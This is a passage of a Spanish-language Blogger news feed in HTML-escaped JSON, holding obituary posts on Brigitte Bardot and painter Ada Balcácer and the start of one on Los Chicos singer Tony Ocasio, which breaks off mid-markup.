class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa película, que retrataba a Bardot como una recién\ncasada aburrida que se acuesta con su cuñado, tuvo una influencia decisiva en\nlos directores Jean-Luc Godard y François Truffaut, ambos de la Nueva Ola, y\nllegó a encarnar el hedonismo y la libertad sexual de la década de 1960.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa cinta fue un éxito de taquilla y convirtió a Bardot\nen una superestrella. Su puchero juvenil, su cintura diminuta y su generoso\nbusto a menudo fueron más apreciados que su talento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Es una vergüenza haber actuado tan mal”, expresó\nBardot sobre sus primeras películas. “Sufrí mucho al principio. Realmente me\ntrataron como si fuera menos que nada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl descarado romance fuera de pantalla de Bardot con\nel coprotagonista Jean-Louis Trintignant conmocionó aún más a la nación.\nEliminó las fronteras entre su vida pública y privada, y la convirtió en un\ncodiciado premio para los “paparazzi”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot nunca se adaptó a la fama. Culpó a la constante\natención de la prensa por su intento de suicidio a los 10 meses del nacimiento\nde su único hijo, Nicolas. Los fotógrafos habían irrumpido en su casa apenas\ndos semanas antes de que diera a luz para tomar una foto de ella embarazada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl padre de Nicolas era Jacques Charrier, un guapo\nactor francés con quien se casó en 1959 pero que nunca se sintió cómodo en su\npapel de señor Bardot. Pronto, la actriz entregó a su hijo a su padre, y más\ntarde dijo que había estado crónicamente deprimida y no estaba preparada para\nlas responsabilidades de ser madre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Estaba buscando raíces entonces”, señaló en una\nentrevista. “No tenía ninguna para ofrecer”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn su autobiografía de 1996, “Initiales B.B.”, comparó\nsu embarazo a “un tumor creciendo dentro de mí” y describió a Charrier como\n“temperamental y abusivo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBardot se casó con su tercer esposo, el millonario\nplayboy alemán Gunther Sachs, en 1966, pero la relación nuevamente terminó en\ndivorcio tres años después.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre sus películas están “Una parisina” (1957); “En\ncaso de desgracia”, que protagonizó en 1958 con la leyenda del cine Jean Gabin;\n“La verdad” (1960); “Vida privada” (1962); “Un idiota adorable” (1964);\n“Shalako” (1968); “Mujeres” (1969); “El oso y la muñeca” (1970); “Boulevard del\nron” (1971); y “Don Juan” (1973).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECon la excepción de la aclamada “El desprecio” de\n1963, dirigida por Godard, las películas de Bardot rara vez tenían tramas\ncomplicadas. A menudo eran vehículos para mostrar sus curvas y piernas con\nvestidos ligeros o retozando desnuda al sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Nunca fue una gran pasión para mí”, dijo sobre el\ncine. “Y a veces puede ser mortal. Marilyn (Monroe) pereció por eso”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 1973, Bardot se retiró a su villa en la Riviera, en\nSt. Tropez, a los 39 años después de actuar en “El hombre que amaba a las\nmujeres”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EReinventándose\nen la mediana edad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUna década después resurgió con una nueva\npersonalidad: defensora de los derechos de los animales. Tenía arrugas en el\nrostro y su voz era ronca tras años de fumar en exceso. Abandonó su vida de\njet-set y vendió recuerdos de películas y joyas para crear una fundación\ndedicada exclusivamente a la prevención de la crueldad hacia los animales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESu activismo no conocía fronteras. Instó a Corea del\nSur a prohibir la venta de carne de perro, y en una ocasión le escribió al\npresidente estadounidense Bill Clinton, preguntándole por qué la Armada de ese\npaís recapturó dos delfines que había liberado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECriticó tradiciones deportivas centenarias francesas e\nitalianas, incluido el palio —una carrera de caballos con reglas muy\npermisivas—, e hizo campaña en nombre de lobos, conejos, gatitos y tórtolas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Es cierto que a veces me dejo llevar, pero cuando veo\nlo lento que avanzan las cosas... y a pesar de todas las promesas que me han\nhecho todos los diferentes gobiernos juntos, mi angustia se apodera de mí”,\ndeclaró a la AP cuando se le preguntó sobre sus declaraciones de culpabilidad\npor incitación al odio racial y su oposición al sacrificio ritual musulmán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn 1997, varias ciudades retiraron estatuas de\nMarianne inspiradas en Bardot —la estatua de pecho desnudo que representa a la\nRepública Francesa— después de que la actriz expresara sentimientos contrarios\na los inmigrantes. Ese mismo año recibió amenazas de muerte luego de pedir la\nprohibición de la venta de carne de caballo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una ocasión, Bardot indicó que se identificaba con\nlos animales que intentaba salvar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Puedo entender a los animales cazados por la forma en\nque yo fui tratada”, señaló. “Lo que me pasó fue inhumano. Estaba rodeada\nconstantemente por la prensa mundial”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8605100562084777782\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallece-los-91-anos-de-edad-brigitte.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8605100562084777782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8605100562084777782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallece-los-91-anos-de-edad-brigitte.html","title":"Fallece a los 91 años de edad Brigitte Bardot el símbolo sexual francés de la década de 1960 que se convirtió en una de las grandes figuras del cine del siglo XX"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC66nA1mvIzH80Gp7q11LVKF6vGQRfrNL3588h2pA1dZf_QKfbmhDhRHdSgli3gLUPS7mnDeAkPMV0tJchBararObH6y-fXM0bhnTkPWMPGRKYda4rWHoUohZu6GRVuA5Vg0b_u0Gj5h0rNE064Eg3EYvfHalIV1U3CZ3uYvsus_0ZVIF1XsvDeWbK_4QF\/s72-w640-h360-c\/bardiff%20varias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9216043343067739700"},"published":{"$t":"2025-12-26T07:05:00.001-04:00"},"updated":{"$t":"2025-12-26T09:29:06.510-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ada Balcácer fallece a los 95 años de edad; fue reconocida pintora dominicana y docente de grabado en Bellas Artes y de dibujo en Arquitectura en la UASD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/s302\/ada%20balcacer%20descanse.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"167\" data-original-width=\"302\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/w640-h354\/ada%20balcacer%20descanse.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (26 Diciembre\n2025).- A los 95 años de edad, la reconocida pintora y artista visual dominicana\nAda Balcácer falleció el jueves en la ciudad de Miami, informó Joel Gonell,\npresidente del Colegio Dominicano de Artistas Plásticos (Codap), a través de\nsus redes sociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Descansa en paz amada maestra dela luz, tu\nlegado vivirá en nosotros por siempre. Paz a tu alma querida maestra, pinta el\ncielo de colores\", publicó Gonell en un mensaje junto a una foto de\nBalcácer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacida en Santo Domingo el 16 de junio de 1930,\nBalcácer es considerada una de las creadoras más influyentes de su generación y\nuna figura clave en la historia de las artes visuales de la República\nDominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su destacada trayectoria recibió importantes\nreconocimientos. En 2011 fue galardonada con el Premio Nacional de Artes\nPlásticas, y en 2017 el Banco de Reservas la declaró Reserva Cultural de la\nNación, una distinción que reafirmó su extraordinario aporte a la cultura\nnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu obra se caracterizó por una profunda sensibilidad\nestética y una constante exploración del color, la forma y la espiritualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBalcácer se formó en la Escuela Nacional de Artes\nVisuales de Santo Domingo, donde fue discípula de maestros fundamentales como\nJosep Gausachs, Celeste Woss y Gil, Manolo Pascual, Gilberto Hernández Ortega y\nLuichy Martínez Richiez. En 1951 emigró a Estados Unidos y residió durante 12 años en Nueva York, donde continuó su formación en la Art Students League,\nexperiencia que amplió y consolidó su lenguaje artístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás de su producción artística, desarrolló una\ndestacada labor docente. Fue profesora de Grabado en la Escuela de Bellas Artes\ny de Dibujo en la Facultad de Arquitectura de la Universidad Autónoma de Santo\nDomingo (UASD).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EParticipó en la Primera Bienal Hispanoamericana de\nMadrid y, en 2011, el Centro Cultural Eduardo León Jimenes le dedicó la\nretrospectiva “Alas y raíces”, en homenaje a sus seis décadas de contribución a\nlas artes visuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EOtros\npremios y distinciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1966: Primer premio de Dibujo, concurso E. León\nJimenes​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1983: Concurso Un Mural para el City Banken​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1986: Mención de Honor V Bienal de Artes Gráficas,\nCali, Colombia​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1989: Homenaje en las Naciones Unidas, Nueva York,\nEstados Unidos​\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9216043343067739700\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/ada-balcacer-fallece-los-95-anos-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9216043343067739700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9216043343067739700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/ada-balcacer-fallece-los-95-anos-de.html","title":"Ada Balcácer fallece a los 95 años de edad; fue reconocida pintora dominicana y docente de grabado en Bellas Artes y de dibujo en Arquitectura en la UASD"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4hwhrj-UcSYwnVyyPeOCaQ0b1nfhbIkSpHQqMla01aecEiKrrWOlW5L0SpLmpuOBkX_yhPJ4LMbQKYMrbriCGkmee05Xybcz_6R4nlL1D4Syy5KYoRVif7qRIY8LC8Gy0ugd-eACqvPSh2oZZ6m7FphWw73eMiNND0fvFBzX1gD57DvAIulxq8UOQpcS\/s72-w640-h354-c\/ada%20balcacer%20descanse.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8768957402257358377"},"published":{"$t":"2025-12-25T04:56:00.000-04:00"},"updated":{"$t":"2025-12-25T17:03:30.585-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Muere Tony Ocasio, fuen integrante del grupo Los Chicos"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/s301\/descarga-1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"301\" height=\"357\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-zqKi6gMaIgKrUwa38-7zy-2vVkvtsKnoSobLNOdJ8Bet2KoCsDuEvoA2SxAlZiPo7_AWxD81YT-Dj-7udLbQCieiqF_qQzbGua4WF-YhRKYncRSeESsawi-XQ5NyfiFnaR9FyO9dBiXD0Jxm36nux3L-IWIVn3DuGEuuuJVtE5b7IQHlfm9dH_IX9nc\/w640-h357\/descarga-1-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #444444;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESAN JUAN, Puerto Rico (25 Diciembre 2025).- Héctor Antonio “Tony” Ocasio Cedeño, una de las voces de la conocida agrupación de la década de 1970 y 1980 Los Chicos, a la cual también\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eperteneció el cantante puertorriqueño Chayanne previo a su estrellato, falleció el martes, 23 de diciembre, a los 58 años.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-preview\" style=\"background-color: white; box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMúltiples medios internacionales reportaron ayer el deceso de Ocasio Cedeño, presuntamente a causa de un infarto.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, su hermana, Irida Osorio, confirmó el miércoles, víspera del Día de Navidad, la noticia a través de una publicación en sus redes sociales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"tncms-region hidden-print\" id=\"tncms-region-article_instory_top\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"tncms-block\" id=\"tncms-block-1459503\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"blox-ad tnt-ads-container\" data-tnt-ads=\"{\u0026quot;vendor\u0026quot;:\u0026quot;blox\u0026quot;,\u0026quot;type\u0026quot;:\u0026quot;position\u0026quot;,\u0026quot;display\u0026quot;:\u0026quot;default\u0026quot;,\u0026quot;region\u0026quot;:\u0026quot;in-article-1\u0026quot;,\u0026quot;slot\u0026quot;:\u0026quot;1\u0026quot;,\u0026quot;fold\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;width\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;js\u0026quot;:{\u0026quot;video\u0026quot;:\u0026quot;https:\\\/\\\/bloximages.newyork1.vip.townnews.com\\\/elvocero.com\\\/shared-content\\\/art\\\/tncms\\\/templates\\\/libraries\\\/flex\\\/components\\\/video\\\/resources\\\/scripts\\\/video.512a6903eae08e033c76afdce2a0eac7.js\u0026quot;},\u0026quot;overline\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;refresh\u0026quot;:true}\" id=\"blox-ad-position-in-article-11\" style=\"box-sizing: border-box; min-height: 1px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“En horas de la noche de ayer perdí uno de mis hermanos mayores, Tony Ocasio. Le doy gracias a Dios que nos dio la oportunidad de conocernos y compartir. Descansa en paz, mi hermano querido. Hoy mi corazón y el de toda nuestra familia está de luto”, manifestó.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Tu voz, tu talento y tu esencia vivirán por siempre en nuestros recuerdos. Gracias por lo que fuiste y por lo que dejaste en esta tierra. Vuela alto, hermano”, agregó Osorio.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"subscriber-only\" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #444444; line-height: 27px; margin: 0px 0px 24px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EOcasio Cedeño, natural de Puerto Rico, residía en Orlando, en el estado de Florida, al momento de su fallecimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tnt-ads-container text-center\" style=\"box-sizing: border-box; min-height: 1px; text-align: 